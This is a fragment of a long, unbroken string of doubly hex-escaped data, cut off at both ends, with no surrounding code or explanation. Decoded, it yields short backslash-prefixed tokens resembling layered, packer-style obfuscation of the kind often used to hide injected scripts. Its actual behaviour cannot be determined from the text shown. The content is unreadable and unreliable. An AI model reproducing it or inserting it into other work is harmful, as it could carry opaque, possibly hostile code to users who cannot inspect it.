5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x6D\x5C\x68\x5C\x57\x5C\x72\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x31\x46\x5C\x6A\x5C\x75\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x31\x46\x5C\x51\x5C\x68\x5C\x4C\x5C\x42\x5C\x46\x5C\x51\x5C\x68\x5C\x57\x5C\x41\x5C\x69\x5C\x69\x5C\x46\x5C\x6D\x5C\x68\x5C\x57\x5C\x72\x5C\x69\x5C\x74\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x31\x46\x5C\x75\x5C\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x7A\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x70\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x55\x5C\x72\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x76\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x31\x46\x5C\x6A\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x61\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x31\x68\x5C\x72\x5C\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x46\x5C\x51\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x57\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x76\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x6C\x5C\x51\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x44\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x72\x5C\x31\x65\x5C\x31\x65\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x32\x5C\x31\x42\x5C\x31\x79\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x6F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x41\x5C\x31\x39\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x57\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x76\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x57\x5C\x4C\x5C\x6E\x5C\x69\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x30\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x31\x32\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x57\x5C\x31\x75\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6D\x5C\x41\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x53\x5C\x71\x5C\x75\x5C\x71\x5C\x7A\x5C\x71\x5C\x45\x5C\x71\x5C\x4D\x5C\x71\x5C\x79\x5C\x71\x5C\x47\x5C\x71\x5C\x58\x5C\x71\x5C\x78\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x4E\x5C\x6C\x5C\x51\x5C\x74\x5C\x53\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x31\x46\x5C\x51\x5C\x68\x5C\x4C\x5C\x42\x5C\x46\x5C\x51\x5C\x68\x5C\x57\x5C\x41\x5C\x69\x5C\x69\x5C\x74\x5C\x75\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x31\x46\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x59\x5C\x53\x5C\x69\x5C\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x74\x5C\x31\x32\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x59\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x31\x45\x5C\x6B\x5C\x68\x5C\x72\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x75\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x78\x5C\x6C\x5C\x31\x32\x5C\x74\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x74\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x74\x5C\x4E\x5C\x31\x42\x5C\x7A\x5C\x74\x5C\x4E\x5C\x44\x5C\x44\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x31\x33\x5C\x4E\x5C\x31\x34\x5C\x68\x5C\x57\x5C\x31\x79\x5C\x6A\x5C\x6E\x5C\x31\x44\x5C\x6E\x5C\x69\x5C\x74\x5C\x4D\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x6B\x5C\x31\x33\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x72\x5C\x47\x5C\x74\x5C\x47\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x57\x5C\x43\x5C\x6E\x5C\x76\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x41\x5C\x31\x43\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x41\x5C\x50\x5C\x6E\x5C\x76\x5C\x31\x68\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x47\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6F\x5C\x57\x5C\x78\x5C\x46\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x71\x5C\x41\x5C\x4D\x5C\x46\x5C\x31\x49\x5C\x31\x49\x5C\x45\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x71\x5C\x57\x5C\x4D\x5C\x46\x5C\x31\x49\x5C\x31\x49\x5C\x45\x5C\x31\x33\x5C\x72\x5C\x31\x34\x5C\x70\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x42\x5C\x6C\x5C\x31\x32\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6D\x5C\x68\x5C\x57\x5C\x43\x5C\x6E\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x4C\x5C\x55\x5C\x59\x5C\x31\x73\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x55\x5C\x6E\x5C\x71\x5C\x6E\x5C\x4C\x5C\x55\x5C\x59\x5C\x31\x72\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x55\x5C\x6E\x5C\x70\x5C\x69\x5C\x74\x5C\x58\x5C\x6C\x5C\x31\x32\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x41\x5C\x31\x74\x5C\x59\x5C\x31\x62\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x74\x5C\x59\x5C\x6B\x5C\x53\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6D\x5C\x31\x66\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x74\x5C\x59\x5C\x57\x5C\x4E\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6D\x5C\x31\x77\x5C\x6E\x5C\x71\x5C\x31\x62\x5C\x46\x5C\x58\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x6E\x5C\x4C\x5C\x31\x41\x5C\x6E\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x6B\x5C\x58\x5C\x6E\x5C\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x6B\x5C\x70\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x31\x70\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x69\x5C\x31\x45\x5C\x7A\x5C\x44\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x42\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x68\x5C\x31\x6F\x5C\x57\x5C\x31\x45\x5C\x6A\x5C\x7A\x5C\x44\x5C\x6B\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x71\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x78\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x4C\x5C\x55\x5C\x59\x5C\x31\x73\x5C\x6E\x5C\x71\x5C\x6E\x5C\x31\x6F\x5C\x6D\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x69\x5C\x6F\x5C\x31\x63\x5C\x6C\x5C\x57\x5C\x4A\x5C\x68\x5C\x57\x5C\x49\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x57\x5C\x31\x41\x5C\x31\x68\x5C\x47\x5C\x69\x5C\x73\x5C\x73\x5C\x31\x63\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x57\x5C\x31\x44\x5C\x31\x68\x5C\x47\x5C\x69\x5C\x73\x5C\x73\x5C\x31\x63\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x57\x5C\x31\x6A\x5C\x31\x68\x5C\x47\x5C\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x57\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x57\x5C\x75\x5C\x6A\x5C\x69\x5C\x68\x5C\x57\x5C\x79\x5C\x6A\x5C\x69\x5C\x68\x5C\x57\x5C\x7A\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x57\x5C\x75\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x71\x5C\x7A\x5C\x74\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x48\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x79\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x41\x5C\x31\x69\x5C\x6A\x5C\x69\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x69\x5C\x74\x5C\x79\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x69\x5C\x70\x5C\x79\x5C\x68\x5C\x72\x5C\x31\x77\x5C\x6A\x5C\x31\x38\x5C\x69\x5C\x74\x5C\x79\x5C\x68\x5C\x54\x5C\x6C\x5C\x79\x5C\x68\x5C\x72\x5C\x54\x5C\x74\x5C\x79\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x79\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x6A\x5C\x69\x5C\x74\x5C\x75\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x42\x5C\x6A\x5C\x79\x5C\x68\x5C\x31\x75\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x73\x5C\x73\x5C\x79\x5C\x68\x5C\x72\x5C\x52\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x75\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x72\x5C\x31\x6D\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x79\x5C\x68\x5C\x72\x5C\x31\x74\x5C\x69\x5C\x74\x5C\x75\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x49\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6D\x5C\x75\x5C\x6E\x5C\x76\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x31\x35\x5C\x6D\x5C\x31\x6A\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x31\x68\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x7A\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x31\x46\x5C\x51\x5C\x68\x5C\x6B\x5C\x46\x5C\x51\x5C\x68\x5C\x4C\x5C\x42\x5C\x69\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x49\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x62\x5C\x6E\x5C\x71\x5C\x7A\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x78\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x57\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x4E\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x71\x5C\x47\x5C\x71\x5C\x75\x5C\x71\x5C\x31\x32\x5C\x71\x5C\x4B\x5C\x71\x5C\x58\x5C\x71\x5C\x45\x5C\x71\x5C\x52\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x53\x5C\x71\x5C\x53\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x71\x5C\x79\x5C\x6C\x5C\x53\x5C\x31\x71\x5C\x31\x31\x5C\x31\x46\x5C\x53\x5C\x46\x5C\x31\x31\x5C\x71\x5C\x31\x41\x5C\x6C\x5C\x79\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x55\x5C\x71\x5C\x4A\x5C\x6C\x5C\x31\x41\x5C\x31\x68\x5C\x72\x5C\x71\x5C\x49\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x31\x6F\x5C\x31\x6F\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x57\x5C\x58\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x4D\x5C\x6C\x5C\x51\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x4F\x5C\x6C\x5C\x31\x33\x5C\x31\x34\x5C\x74\x5C\x49\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x53\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x31\x31\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x6C\x5C\x49\x5C\x74\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x4C\x5C\x31\x79\x5C\x68\x5C\x4C\x5C\x78\x5C\x6E\x5C\x74\x5C\x47\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x57\x5C\x50\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x75\x5C\x6C\x5C\x53\x5C\x31\x68\x5C\x6D\x5C\x68\x5C\x4C\x5C\x7A\x5C\x74\x5C\x31\x63\x5C\x6C\x5C\x7A\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x74\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x74\x5C\x4D\x5C\x31\x42\x5C\x31\x63\x5C\x74\x5C\x4D\x5C\x44\x5C\x44\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x7A\x5C\x31\x33\x5C\x4D\x5C\x31\x34\x5C\x74\x5C\x4B\x5C\x6C\x5C\x31\x32\x5C\x68\x5C\x57\x5C\x31\x67\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x31\x46\x5C\x78\x5C\x46\x5C\x47\x5C\x74\x5C\x4E\x5C\x68\x5C\x4C\x5C\x79\x5C\x6C\x5C\x4B\x5C\x74\x5C\x58\x5C\x6C\x5C\x31\x32\x5C\x68\x5C\x57\x5C\x31\x64\x5C\x31\x45\x5C\x75\x5C\x59\x5C\x4A\x5C\x74\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x68\x5C\x57\x5C\x31\x6E\x5C\x31\x45\x5C\x75\x5C\x59\x5C\x4A\x5C\x74\x5C\x52\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x55\x5C\x31\x64\x5C\x31\x35\x5C\x44\x5C\x31\x32\x5C\x68\x5C\x4C\x5C\x31\x63\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x64\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x58\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x58\x5C\x46\x5C\x6E\x5C\x44\x5C\x45\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x62\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x31\x41\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x31\x41\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x41\x5C\x4E\x5C\x46\x5C\x76\x5C\x4C\x5C\x4A\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x31\x75\x5C\x46\x5C\x76\x5C\x72\x5C\x58\x5C\x74\x5C\x6E\x5C\x76\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x49\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x52\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x52\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x43\x5C\x46\x5C\x6E\x5C\x72\x5C\x31\x36\x5C\x6E\x5C\x71\x5C\x72\x5C\x31\x31\x5C\x46\x5C\x31\x35\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x31\x35\x5C\x4